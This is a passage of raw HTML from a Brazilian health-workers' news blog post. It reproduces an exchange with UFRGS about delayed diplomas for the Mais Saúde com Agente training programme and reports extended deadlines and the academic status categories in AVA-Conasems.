justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003ECom a finalidade de tranquilizar aos alunos(a) do Programa Mais Saúde com Agente, em face de uma série de dúvidas, estabelecemos contato com a UFRGS para obter esclarecimentos sobre os fatos. Abaixo, cópia da mensagem que enviamos e a resposta da Equipe do\u0026nbsp; Programa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E📅\u0026nbsp;\u003Cb\u003EMensagem que enviamos\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ECaros senhores, estabeleço este contato com a finalidade de \u003Cb\u003Eobter informações sobre o envio de diploma aos ACS e ACE\u003C\/b\u003E, que concluíram a formação técnica do Mais Saúde com Agente.\u0026nbsp; Temos recebido inúmeros relatos de alunos que tiveram acesso ao aviso de recebimento do diploma, contudo, \u003Cb\u003Enão o recebeu, assim como não recebeu o histórico relacionado a formação\u003C\/b\u003E. Gostaria de obter informações para tranquilizar aos alunos\/as sobre a situação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEstarei no aguardo de informações.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAtenciosamente,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESamuel Camêlo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EContato: falejasb(@)gmail.com\u003C\/div\u003E\u003Cdiv\u003EEditor do JASB - Jornal dos Agentes de Saúde do Brasil.\u003C\/div\u003E\u003Cdiv\u003ECoordenador da MNAS - Mobilização Nacional dos Agentes de Saúde.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E**************************************\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EResposta da\u0026nbsp;UFRGS\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EPrezado,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOs diplomas serão enviados em lotes pela UFRGS para os e-mails cadastrados na inscrição dos cursos técnicos. Devido ao grande fluxo de dados desta etapa, destacamos que os estudantes receberão os diplomas de forma escalonada, podendo demorar alguns dias entre a expedição, o envio e o recebimento. Também deve ser verificada a caixa de spam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EQualquer dúvida, continuamos à disposição!\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAtenciosamente,\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEquipe do\u0026nbsp; Projeto Mais Saúde com Agente\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E**************************************\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003EURGENTE:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; text-align: left;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EURGENTE: Prazo é ampliado para alunos atrasados.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;Times New Roman\u0026quot;; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Prazo.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/M-14ARTTAA125S5DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EPrograma Mais Saúde com Agente divulga a atualização.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/1868624469562826468\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EPrazo das atividades práticas é ampliado para os alunos do Mais Saúde com Agente que estão fora do período regular.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E📅\u003Cb\u003EO Programa Mais Saúde com Agente divulgou a atualização\u003C\/b\u003E\u0026nbsp;da situação acadêmica dos estudantes dos cursos técnicos no AVA-Conasems, após o encerramento do período regular de recuperação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOs alunos devem acessar o\u0026nbsp;\u003Cb\u003EAVA-Conasems para verificar sua situação individual\u0026nbsp;\u003C\/b\u003Ee conferir as atividades previstas no Calendário de Atividades, disponível no Catálogo de Serviços.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🕒\u003C\/b\u003E\u003Cb\u003EPrazo ampliado para atividades práticas e recuperação\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAtenção aos novos prazos definidos para estudantes que iniciaram as atividades práticas fora do período regular:\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E✳️ Atividades práticas: de 10\/12\/2025 a 31\/03\/2026;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E✳️ Recuperação 2 (no AVA): de 27\/04\/2026 a 15\/05\/2026;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🎓\u003Cb\u003ESituações acadêmicas disponíveis no AVA-Conasems\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAo acessar o sistema, o estudante poderá encontrar uma das seguintes situações:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🤖\u0026nbsp;\u003Cb\u003EAPROVADO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMédia igual ou superior a 60 em todas as disciplinas obrigatórias.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/plp.html?m=1\" target=\"_blank\"\u003EPLP 185: Mobilização em Brasília\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/PEC14.html?m=1\" style=\"text-align: start;\" target=\"_blank\"\u003EPEC 14 avança no Congresso\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E...\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/11\/86mil.html?m=1\" target=\"_blank\"\u003EBloqueio de verbas atinge 86 mil ACS\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/07\/9.html?m=1\" target=\"_blank\"\u003EPrefeitura pagará salários que ultrapassar R$ 9 mil\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-G\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E⏳\u003Cb\u003EPRAZO AMPLIADO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELICENÇAS\/AFASTAMENTOS: estudantes com licenças homologadas, com prazo estendido para concluir atividades.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E🚧\u003C\/span\u003E\u003Cb\u003EAGUARDANDO PRECEPTOR\u003C\/b\u003E: estudantes que não tiveram preceptor ou cujo preceptor iniciou as atividades a partir de 01\/09\/2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E💻\u003C\/b\u003E\u003Cb\u003ERECUPERAÇÃO\u003C\/b\u003E: média abaixo de 60 em uma ou mais disciplinas, dentro de 75% da carga horária total, e que tenham tido preceptor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👁️\u003Cb\u003EREPROVADO\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E➡️ nota zero em pelo menos 25% das disciplinas obrigatórias\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E➡️ ou média final inferior a 60 após a última recuperação\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E➡️\u003Cb\u003EEM ANÁLISE\u003C\/b\u003E: situações específicas que ainda estão em processo de revisão\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📢 \u003Cb\u003EOrientação aos estudantes\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO Conasems reforça que é fundamental que todos os estudantes confiram sua situação no AVA-Conasems e acompanhem os prazos para evitar prejuízos na conclusão do curso.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white; font-size: xx-small;\"\u003EMais Saúde com Agente, AVA Conasems, cursos técnicos em saúde, prazo ampliado atividades práticas, recuperação AVA, situação acadêmica estudantes, ACS ACE formação.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2024\/12\/IFA.html?m=1\" target=\"_blank\"\u003ESaiba como Consultar o Incentivo\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/Doramas?m=1\" target=\"_blank\"\u003EEntretenimento: Os melhores doramas\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/fora.html?m=1\" target=\"_blank\"\u003EACS e ACE que Pagarão\u0026nbsp; Imposto de Renda\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/05\/lei.html?m=1\" target=\"_blank\"\u003EAuxílio Transporte: Modelo de Lei a nível Municipal\u003C\/a\u003E.\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--noticiasemsaude_main_Blog1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"8683474807\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad9\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte: JASB com informações do Mais Saúde com Agente.\u003C\/div\u003E\u003Cdiv\u003EEdição Geral:\u0026nbsp;\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr 